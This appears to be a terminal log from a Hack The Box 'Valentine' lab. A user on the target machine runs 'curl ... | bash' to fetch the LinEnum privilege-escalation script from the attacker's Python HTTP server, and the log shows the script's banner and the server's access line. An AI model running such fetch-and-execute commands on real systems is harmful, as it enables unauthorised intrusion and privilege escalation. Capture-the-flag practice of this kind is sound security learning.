 hype@Valentine:~$ curl 10.10.16.119/LinEnum.sh | bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 46643  100 46643    0     0  28308      0  0:00:01  0:00:01 --:--:-- 34346
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Enabled
Scan started at:
Fri May 29 18:42:22 PDT 2020
root@Kali:~/hackthebox/valentine# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.79 - - [29/May/2020 22:38:19] "GET /LinEnum.sh HTTP/1.1" 200 -